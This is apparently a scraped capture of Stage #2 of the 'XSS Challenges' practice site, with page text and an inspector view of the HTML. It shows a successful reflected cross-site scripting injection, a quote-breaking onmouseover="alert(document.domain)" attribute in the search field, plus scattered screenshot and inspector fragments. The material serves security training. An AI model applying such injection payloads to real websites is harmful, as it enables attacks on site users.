 XSS Challenges (by yamagata2
https://xss-quiz.int21h.jp/stage2.php?sid=a594df4edc00af05c42295a437d01c1e32346dd7
XSS Challenges
Stage #2
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again:
"> Search
Congratulations!! Next stage stage-3.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
xss-quiz.int21h.jp 显示
xss-quiz.int21h.jp
确定
emory Application Security Audits
<h2>Stage #2</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=fe57d520dde5b0b50269069d1b9e574869732734" method="post">
<hr class="red">
No results for your Query. Try again:
<input type="text" name="p1" size="50" value onmouseover="alert(document.domain)">
""> "
<input type="submit" value="Search">
<hr class="red">
</form>
<span id="msg" style>…</span>
<p></p>
<hr>
"
This page was written by yamagata21,
inspired by "
<a href="http://blogged-on.de/xss/" target="_new">http://blogged-on.de/xss/</a>
".
"
</div>
<!-- Google Analytics / *** THIS IS NOT A TARGET. PLEASE LAY OFF! *** -->
<script type="text/javascript">…</script>
<script src="https://ssl.google-analytics.com/ga.js" type="text/javascript"></script>
<script type="text/javascript">…</script>
<!-- Google Analytics / *** THIS IS NOT A TARGET. PLEASE LAY OFF! *** -->
</body>
</html>
html body div h1
onmouse 1 of 1 Cancel
}
h1
}
h1
}
In
bo
}